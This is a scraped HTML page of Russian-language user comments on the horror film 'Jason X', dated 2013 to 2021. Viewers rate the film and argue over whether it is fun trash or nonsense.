GMT+0200'>02 Ноя. 2021 19:56</b><div class='post-nav post_controll' obj_id='2945775'><noindex><div class="comment_karma" obj_id="2945775"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>С удовольствием который раз пересмотрел. В то время была кассета. <br />Классный сюжет, <br />приемлемая графика для тв-бэшки, <br />симпатичные девчонки, <br />юмор, твисты, мясо,<br />изысканные смертоубийства.<br />Много жертв.<br /><br />Так же есть тупость и банальность, но это мелочи.<br /><br />10/10.</div></div><div class="post-wrap 736632-post-wrap pt_10713 s_not_allowed" id="po_2841624"><div class='post-profile'><noindex><a href='/user/profile/view/736632/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>hikkazadrot</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='736632'><div class='good' title='Улучшить карму'>+50</div><div class='bad' title='Ухудшить карму'>-116</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='736632' cn=''></center></div><div class='post-info'><a name='2841624'></a><b class='post_date' post_date='10/09/2019 09:51:55 GMT+0200'>09 Окт. 2019 09:51</b><div class='post-nav post_controll' obj_id='2841624'><noindex><div class="comment_karma" obj_id="2841624"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Хрень редкостная. раньше мб заходило. но спустя 18 лет такое смотреть уже невозможно!</div></div><div class="post-wrap 222107-post-wrap pt_10713 s_not_allowed" id="po_2728844"><div class='post-profile'><noindex><a href='/user/profile/view/222107/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Rоmans</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/kr/ew/angensan.jpg' alt='' border=0><div class='user_karma' obj_id='222107'><div class='good' title='Улучшить карму'>+29</div><div class='bad' title='Ухудшить карму'>-76</div></div><div class='signature'>Истина где-то рядом!</div></noindex><center class='user_controll' obj_id='222107' cn=''></center></div><div class='post-info'><a name='2728844'></a><b class='post_date' post_date='02/01/2018 20:36:18 GMT+0200'>01 Фев. 2018 20:36</b><div class='post-nav post_controll' obj_id='2728844'><noindex><div class="comment_karma" obj_id="2728844"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Бред такой, ппц.</div></div><div class="post-wrap 695198-post-wrap pt_10713 s_not_allowed" id="po_2699648"><div class='post-profile'><noindex><a href='/user/profile/view/695198/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Kevin McCallister</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ds/ze/mark-koen.jpg' alt='' border=0><div class='user_karma' obj_id='695198'><div class='good' title='Улучшить карму'>+180</div><div class='bad' title='Ухудшить карму'>-280</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='695198' cn=''></center></div><div class='post-info'><a name='2699648'></a><b class='post_date' post_date='10/07/2017 18:17:58 GMT+0200'>07 Окт. 2017 18:17</b><div class='post-nav post_controll' obj_id='2699648'><noindex><div class="comment_karma" obj_id="2699648"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Нормальный фильм классная сказка</div></div><div class="post-wrap 797037-post-wrap pt_10713 s_not_allowed is_review" id="po_2676537"><div class='post-profile'><noindex><a href='/user/profile/view/797037/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Modest friend</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/gi/vr/artur-zherebetskij.jpg' alt='' border=0><div class='user_karma' obj_id='797037'><div class='good' title='Улучшить карму'>+161</div><div class='bad' title='Ухудшить карму'>-88</div></div><div class='signature'>Ребята,давайте жить дружно!!!</div></noindex><center class='user_controll' obj_id='797037' cn=''><a href='/user/profile/view/797037/' target="_blank" title='посмотреть рекомендации пользователя Modest friend' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/797037/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2676537'></a><b class='post_date' post_date='06/22/2017 09:38:17 GMT+0200'>22 Июнь 2017 09:38</b><div class='post-nav post_controll' obj_id='2676537'><noindex><div class="comment_karma" obj_id="2676537"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>&quot;Джейсон X&quot; - последнее на данный момент продолжение (не считая ремейка), которое расскажет зрителям кровавую историю о непобедимом Джейсоне. В данной серии,переплетающейся вновь с фантастикой, есть как свои плюсы,так и минусы. Сюжет стал намного более интересным,чем в предыдущей части,более проработанным и именно привычным по своей стилистике в виде слэшера,но как и раньше тут тоже хватает своих минусов. Есть некоторые необъясненные моменты,касающиеся предыдущих фильмов, а также множество глупых моментов, в том числе от главных героев,которые как обычно не отличаются особым разумом . Однако имеются и увлекательные моменты, которые смотрятся необычно и бодро, в том числе и &quot;продвинутый Джейсон&quot;. Всем желающим в последний раз увидеть знаменитого убийцу - смело включайте!</div></div><div class="post-wrap 613179-post-wrap pt_10713 s_not_allowed" id="po_2669267"><div class='post-profile'><noindex><a href='/user/profile/view/613179/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Leksus81</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/wy/hy/leksus81.jpg' alt='' border=0><div class='user_karma' obj_id='613179'><div class='good' title='Улучшить карму'>+497</div><div class='bad' title='Ухудшить карму'>-427</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='613179' cn=''><a href='/user/profile/view/613179/' target="_blank" title='посмотреть рекомендации пользователя Leksus81' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/613179/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2669267'></a><b class='post_date' post_date='05/20/2017 10:36:28 GMT+0200'>20 Май 2017 10:36</b><div class='post-nav post_controll' obj_id='2669267'><noindex><div class="comment_karma" obj_id="2669267"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Все было просто здорово. Убийства происходили на высочайшем уровне в духе Джейсона.<br />Джейсон Вурхиз - Безжалостный ублюдок, теперь добрался и до космоса. Скоро и планете &quot;Земля II&quot;, наступит амба!!!</div></div><div class="post-wrap 668964-post-wrap pt_10713 s_not_allowed" id="po_2611281"><div class='post-profile'><noindex><a href='/user/profile/view/668964/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>метла</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/za/lr/metla.jpg' alt='' border=0><div class='user_karma' obj_id='668964'><div class='good' title='Улучшить карму'>+21</div><div class='bad' title='Ухудшить карму'>-17</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='668964' cn=''></center></div><div class='post-info'><a name='2611281'></a><b class='post_date' post_date='11/09/2016 07:46:58 GMT+0200'>09 Ноя. 2016 07:46</b><div class='post-nav post_controll' obj_id='2611281'><noindex><div class="comment_karma" obj_id="2611281"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Начало многообещающее, фильм динамичный, но оригинальностью не блестит, так как сюжет на 80% позаимствован у &quot;Чужих&quot;, а монстр в главной роли - что-то среднее между Терминатором и доктором Лестером из &ldquo;Молчания ягнят&quot;. Зная эти фильма, &ldquo;Джейсон Х&rdquo; местами можно перематывать. А то и вообще не смотреть.</div></div><div class="post-wrap 575531-post-wrap pt_10713 s_not_allowed" id="po_2609906"><div class='post-profile'><noindex><a href='/user/profile/view/575531/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>BADSMILE</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/cm/op/lesha123321.jpg' alt='' border=0><div class='user_karma' obj_id='575531'><div class='good' title='Улучшить карму'>+513</div><div class='bad' title='Ухудшить карму'>-505</div></div><div class='signature'>все будет гуд)</div></noindex><center class='user_controll' obj_id='575531' cn=''><a href='/user/profile/view/575531/' target="_blank" title='посмотреть рекомендации пользователя BADSMILE' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2609906'></a><b class='post_date' post_date='11/05/2016 17:43:12 GMT+0200'>05 Ноя. 2016 17:43</b><div class='post-nav post_controll' obj_id='2609906'><noindex><div class="comment_karma" obj_id="2609906"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>трэшак конечно но мне понравилось</div></div><div class="post-wrap 557709-post-wrap pt_10713 s_not_allowed" id="po_2606181"><div class='post-profile'><noindex><a href='/user/profile/view/557709/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Slawik48</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/al/iq/slawik48.gif' alt='' border=0><div class='user_karma' obj_id='557709'><div class='good' title='Улучшить карму'>+423</div><div class='bad' title='Ухудшить карму'>-805</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='557709' cn=''><a href='/user/profile/view/557709/' target="_blank" title='посмотреть рекомендации пользователя Slawik48' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2606181'></a><b class='post_date' post_date='10/25/2016 16:56:07 GMT+0200'>25 Окт. 2016 16:56</b><div class='post-nav post_controll' obj_id='2606181'><noindex><div class="comment_karma" obj_id="2606181"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Разок посмотреть можно , местами даже где-то улыбнутся но не более того</div></div><div class="post-wrap 783584-post-wrap pt_10713 s_not_allowed" id="po_2592090"><div class='post-profile'><noindex><a href='/user/profile/view/783584/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ARMЯN</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/lc/rg/evgenij.jpg' alt='' border=0><div class='user_karma' obj_id='783584'><div class='good' title='Улучшить карму'>+7</div><div class='bad' title='Ухудшить карму'>-4</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='783584' cn=''><a href='/user/profile/view/783584/' target="_blank" title='посмотреть рекомендации пользователя ARMЯN' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2592090'></a><b class='post_date' post_date='09/07/2016 18:42:52 GMT+0200'>07 Сен. 2016 18:42</b><div class='post-nav post_controll' obj_id='2592090'><noindex><div class="comment_karma" obj_id="2592090"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>сюжет хороший</div></div><div class="post-wrap 758273-post-wrap pt_10713 s_not_allowed" id="po_2568564"><div class='post-profile'><noindex><a href='/user/profile/view/758273/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>kinofan78</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/vn/vy/kinofan78.jpg' alt='' border=0><div class='user_karma' obj_id='758273'><div class='good' title='Улучшить карму'>+353</div><div class='bad' title='Ухудшить карму'>-369</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='758273' cn=''></center></div><div class='post-info'><a name='2568564'></a><b class='post_date' post_date='06/18/2016 08:08:12 GMT+0200'>18 Июнь 2016 08:08</b><div class='post-nav post_controll' obj_id='2568564'><noindex><div class="comment_karma" obj_id="2568564"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>ну налипили будь здоров!!!ДЖЕЙСОН-МАШИНА ДЛЯ УБИЙСТВА!все части по нраву кроме &quot;ПОСЛЕДНЯЯ ПЯТНИЦА.ДЖЕЙСОН ОПРАВЛЯЕТСЯ В АД&quot;</div></div><div class="post-wrap 724043-post-wrap pt_10713 s_not_allowed" id="po_2513347"><div class='post-profile'><noindex><a href='/user/profile/view/724043/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>сашааа</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/bd/qs/sashaaa.jpg' alt='' border=0><div class='user_karma' obj_id='724043'><div class='good' title='Улучшить карму'>+172</div><div class='bad' title='Ухудшить карму'>-164</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='724043' cn=''><a href='/user/profile/view/724043/' target="_blank" title='посмотреть рекомендации пользователя сашааа' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2513347'></a><b class='post_date' post_date='01/11/2016 09:21:11 GMT+0200'>11 Янв. 2016 09:21</b><div class='post-nav post_controll' obj_id='2513347'><noindex><div class="comment_karma" obj_id="2513347"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм чушь полная. Такую легенду как Дейсона Вурхиза &quot;обо...ть&quot;! 1,7\\\5 <br />Можно поставить и меньше, но не буду. Как сказала зайка, пленку зря истратили.</div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 342868-post-wrap pt_10713 s_not_allowed" id="po_2471514"><div class='post-profile'><noindex><a href='/user/profile/view/342868/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>M E G @ S T @ R</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/iv/ac/radist.jpg' alt='' border=0><div class='user_karma' obj_id='342868'><div class='good' title='Улучшить карму'>+619</div><div class='bad' title='Ухудшить карму'>-1650</div></div><div class='signature'>幸せのためのすべて</div></noindex><center class='user_controll' obj_id='342868' cn=''><a href='/user/profile/view/342868/' target="_blank" title='посмотреть рекомендации пользователя M E G @ S T @ R' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2471514'></a><b class='post_date' post_date='09/21/2015 01:36:21 GMT+0200'>21 Сен. 2015 01:36</b><div class='post-nav post_controll' obj_id='2471514'><noindex><div class="comment_karma" obj_id="2471514"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Naf69 </b> пишет: </em></div><blockquote>Фильм для ТВ-3. Полный бред. </blockquote><br /><br />Глупее придумать подобное творение оЧень трудно.</div></div><div class="post-wrap 653257-post-wrap pt_10713 s_not_allowed" id="po_2460744"><div class='post-profile'><noindex><a href='/user/profile/view/653257/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Celebrator</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/nj/hw/celebrator.jpg' alt='' border=0><div class='user_karma' obj_id='653257'><div class='good' title='Улучшить карму'>+141</div><div class='bad' title='Ухудшить карму'>-139</div></div><div class='signature'>Будь осторожен в своих желаниях, ибо они могут сбыться.</div></noindex><center class='user_controll' obj_id='653257' cn=''><a href='/user/profile/view/653257/' target="_blank" title='посмотреть рекомендации пользователя Celebrator' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2460744'></a><b class='post_date' post_date='08/19/2015 21:03:29 GMT+0200'>19 Авг. 2015 21:03</b><div class='post-nav post_controll' obj_id='2460744'><noindex><div class="comment_karma" obj_id="2460744"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Очень бодрый ужастик, из серии &quot;пятница 13&quot; больше всего эта часть понравилась!</div></div><div class="post-wrap 385164-post-wrap pt_10713 s_not_allowed" id="po_2378408"><div class='post-profile'><noindex><a href='/user/profile/view/385164/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Sai</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/le/yh/89030203446.jpg' alt='' border=0><div class='user_karma' obj_id='385164'><div class='good' title='Улучшить карму'>+389</div><div class='bad' title='Ухудшить карму'>-296</div></div><div class='signature'>Во всем виноват интернет...</div></noindex><center class='user_controll' obj_id='385164' cn=''><a href='/user/profile/view/385164/' target="_blank" title='посмотреть рекомендации пользователя Sai' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/385164/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2378408'></a><b class='post_date' post_date='02/12/2015 17:35:22 GMT+0200'>12 Фев. 2015 17:35</b><div class='post-nav post_controll' obj_id='2378408'><noindex><div class="comment_karma" obj_id="2378408"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>бдин..эта самая крутая часть из всех....здесь есть все юмор, крутые убийства, харизматичные главные герои....да одно сцена с убийство с помощью азота почти в самом начале чего стоит ....короче смотреть всем)...да и что бы понять все в фильме не стоит смотреть остальные не очень хорошие части</div></div><div class="post-wrap 677643-post-wrap pt_10713 s_not_allowed" id="po_2354030"><div class='post-profile'><noindex><a href='/user/profile/view/677643/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>rash55</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/mh/kw/rash55.jpg' alt='' border=0><div class='user_karma' obj_id='677643'><div class='good' title='Улучшить карму'>+58</div><div class='bad' title='Ухудшить карму'>-81</div></div><div class='signature'>in God I trust.And the rest in cash.</div></noindex><center class='user_controll' obj_id='677643' cn=''><a href='/user/profile/view/677643/' target="_blank" title='посмотреть рекомендации пользователя rash55' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2354030'></a><b class='post_date' post_date='01/02/2015 20:47:00 GMT+0200'>02 Янв. 2015 20:47</b><div class='post-nav post_controll' obj_id='2354030'><noindex><div class="comment_karma" obj_id="2354030"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Джейсон Вурхис-форева! С одинаковой целеустремленностью мочит всех и везде - на земле, в небесах и на море. Классический типаж машины тотального уничтожения - куда там Терминатору. А и 5 из 5, хороший фильм.</div></div><div class="post-wrap 272312-post-wrap pt_10713 s_not_allowed" id="po_2346637"><div class='post-profile'><noindex><a href='/user/profile/view/272312/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>OMOH ™</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/dp/do/o-m-o-n-.gif' alt='' border=0><div class='user_karma' obj_id='272312'><div class='good' title='Улучшить карму'>+775</div><div class='bad' title='Ухудшить карму'>-688</div></div><div class='signature'>☼Эволюция всегда выигрывает☼</div></noindex><center class='user_controll' obj_id='272312' cn=''><a href='/user/profile/view/272312/' target="_blank" title='посмотреть рекомендации пользователя OMOH ™' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/272312/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2346637'></a><b class='post_date' post_date='12/19/2014 06:19:16 GMT+0200'>19 Дек. 2014 06:19</b><div class='post-nav post_controll' obj_id='2346637'><noindex><div class="comment_karma" obj_id="2346637"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Колоритный персонаж. Сюжет конечно мутный, но хоккеист затмевает собой все.</div></div><div class="post-wrap 629409-post-wrap pt_10713 s_not_allowed" id="po_2346636"><div class='post-profile'><noindex><a href='/user/profile/view/629409/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>sem1980</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/mh/kg/sem1980.jpg' alt='' border=0><div class='user_karma' obj_id='629409'><div class='good' title='Улучшить карму'>+834</div><div class='bad' title='Ухудшить карму'>-634</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='629409' cn=''><a href='/user/profile/view/629409/' target="_blank" title='посмотреть рекомендации пользователя sem1980' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/629409/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2346636'></a><b class='post_date' post_date='12/19/2014 06:02:11 GMT+0200'>19 Дек. 2014 06:02</b><div class='post-nav post_controll' obj_id='2346636'><noindex><div class="comment_karma" obj_id="2346636"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Прикольный ужастик.</div></div><div class="post-wrap 623100-post-wrap pt_10713 s_not_allowed" id="po_2336102"><div class='post-profile'><noindex><a href='/user/profile/view/623100/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Уч</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/uw/jw/uch.jpg' alt='' border=0><div class='user_karma' obj_id='623100'><div class='good' title='Улучшить карму'>+77</div><div class='bad' title='Ухудшить карму'>-161</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='623100' cn=''><a href='/user/profile/view/623100/' target="_blank" title='посмотреть рекомендации пользователя Уч' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2336102'></a><b class='post_date' post_date='11/29/2014 07:19:43 GMT+0200'>29 Ноя. 2014 07:19</b><div class='post-nav post_controll' obj_id='2336102'><noindex><div class="comment_karma" obj_id="2336102"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Anime Killer (О_о) </b> пишет: </em></div><blockquote>Джейсон Джейсон, что же эти подонки с тобой то сделали. </blockquote><br /></div></div><div class="post-wrap 163178-post-wrap pt_10713 s_not_allowed" id="po_2331904"><div class='post-profile'><noindex><a href='/user/profile/view/163178/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Anime Killer (О_о)</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/lu/sa/festival.gif' alt='' border=0><div class='user_karma' obj_id='163178'><div class='good' title='Улучшить карму'>+953</div><div class='bad' title='Ухудшить карму'>-673</div></div><div class='signature'>The Bird Of The Hermes Is My Name...</div></noindex><center class='user_controll' obj_id='163178' cn=''><a href='/user/profile/view/163178/' target="_blank" title='посмотреть рекомендации пользователя Anime Killer (О_о)' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2331904'></a><b class='post_date' post_date='11/19/2014 15:35:58 GMT+0200'>19 Ноя. 2014 15:35</b><div class='post-nav post_controll' obj_id='2331904'><noindex><div class="comment_karma" obj_id="2331904"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Джейсон Джейсон, что же эти подонки с тобой то сделали.</div></div><div class="post-wrap 559956-post-wrap pt_10713 s_not_allowed" id="po_2320767"><div class='post-profile'><noindex><a href='/user/profile/view/559956/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Naf69</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='559956'><div class='good' title='Улучшить карму'>+2</div><div class='bad' title='Ухудшить карму'>-7</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='559956' cn=''></center></div><div class='post-info'><a name='2320767'></a><b class='post_date' post_date='10/27/2014 19:30:43 GMT+0200'>27 Окт. 2014 19:30</b><div class='post-nav post_controll' obj_id='2320767'><noindex><div class="comment_karma" obj_id="2320767"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм для ТВ-3. Полный бред</div></div><div class="post-wrap 661214-post-wrap pt_10713 s_not_allowed" id="po_2287821"><div class='post-profile'><noindex><a href='/user/profile/view/661214/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Reid598</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/sh/xb/reid598.jpg' alt='' border=0><div class='user_karma' obj_id='661214'><div class='good' title='Улучшить карму'>+7</div><div class='bad' title='Ухудшить карму'>-10</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='661214' cn=''></center></div><div class='post-info'><a name='2287821'></a><b class='post_date' post_date='08/18/2014 22:32:27 GMT+0200'>18 Авг. 2014 22:32</b><div class='post-nav post_controll' obj_id='2287821'><noindex><div class="comment_karma" obj_id="2287821"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Как-то это уже не то..А трансформировавшийся Джейсон-вообще бред.Да,идея перенести все действие в космос довольно занимательна,но на мой взгляд,со вселенной Пятницы 13-го это как то не контуется...Сюжет не запоминается,персонажи тоже..Да и вообще мне почему-то все действо напомнило первых двух Чужих,только без всех плюсов этих самых фильмов. <br />3/10</div></div><div class="post-wrap 617029-post-wrap pt_10713 s_not_allowed" id="po_2132356"><div class='post-profile'><noindex><a href='/user/profile/view/617029/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>DJORDAN</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/xm/zl/cynac369.jpg' alt='' border=0><div class='user_karma' obj_id='617029'><div class='good' title='Улучшить карму'>+3</div><div class='bad' title='Ухудшить карму'>-7</div></div><div class='signature'>DJORDAN</div></noindex><center class='user_controll' obj_id='617029' cn=''></center></div><div class='post-info'><a name='2132356'></a><b class='post_date' post_date='01/17/2014 10:21:29 GMT+0200'>17 Янв. 2014 10:21</b><div class='post-nav post_controll' obj_id='2132356'><noindex><div class="comment_karma" obj_id="2132356"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>фильм отличный единственный минус надо было зделать эпизод где с ним случилась метаморфоза на минут 20 длиньше</div></div><div class="post-wrap 534680-post-wrap pt_10713 s_not_allowed" id="po_2132325"><div class='post-profile'><noindex><a href='/user/profile/view/534680/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Дашуля-Масюля</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/gz/ac/dashulya-masyulya.jpg' alt='' border=0><div class='user_karma' obj_id='534680'><div class='good' title='Улучшить карму'>+15</div><div class='bad' title='Ухудшить карму'>-25</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='534680' cn=''><a href='/user/profile/view/534680/' target="_blank" title='посмотреть рекомендации пользователя Дашуля-Масюля' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2132325'></a><b class='post_date' post_date='01/17/2014 09:35:17 GMT+0200'>17 Янв. 2014 09:35</b><div class='post-nav post_controll' obj_id='2132325'><noindex><div class="comment_karma" obj_id="2132325"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм классный, смотрела несколько раз, и еще посмотрю.</div></div><div class="post-wrap 519177-post-wrap pt_10713 s_not_allowed" id="po_2023143"><div class='post-profile'><noindex><a href='/user/profile/view/519177/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>andromeda63</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ln/ld/andromeda63.jpg' alt='' border=0><div class='user_karma' obj_id='519177'><div class='good' title='Улучшить карму'>+88</div><div class='bad' title='Ухудшить карму'>-95</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='519177' cn=''></center></div><div class='post-info'><a name='2023143'></a><b class='post_date' post_date='08/26/2013 15:28:37 GMT+0200'>26 Авг. 2013 15:28</b><div class='post-nav post_controll' obj_id='2023143'><noindex><div class="comment_karma" obj_id="2023143"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Нормальный фильм.</div></div><div class="post-wrap 436866-post-wrap pt_10713 s_not_allowed" id="po_2013656"><div class='post-profile'><noindex><a href='/user/profile/view/436866/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Misterchlens</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/su/mj/mistichorror.gif' alt='' border=0><div class='user_karma' obj_id='436866'><div class='good' title='Улучшить карму'>+203</div><div class='bad' title='Ухудшить карму'>-157</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='436866' cn=''><a href='/user/profile/view/436866/' target="_blank" title='посмотреть рекомендации пользователя Misterchlens' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2013656'></a><b class='post_date' post_date='08/13/2013 17:58:00 GMT+0200'>13 Авг. 2013 17:58</b><div class='post-nav post_controll' obj_id='2013656'><noindex><div class="comment_karma" obj_id="2013656"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Ну, после 1-й, 2-й и 3-й части Пятница 13 надо было сразу снимать этот фильм! Очень хорошее сочетание фантастики и мистики.</div></div><div class="post-wrap 225653-post-wrap pt_10713 s_not_allowed" id="po_1938215"><div class='post-profile'><noindex><a href='/user/profile/view/225653/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Фанатка Кино</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ah/kz/marieri.gif' alt='' border=0><div class='user_karma' obj_id='225653'><div class='good' title='Улучшить карму'>+203</div><div class='bad' title='Ухудшить карму'>-132</div></div><div 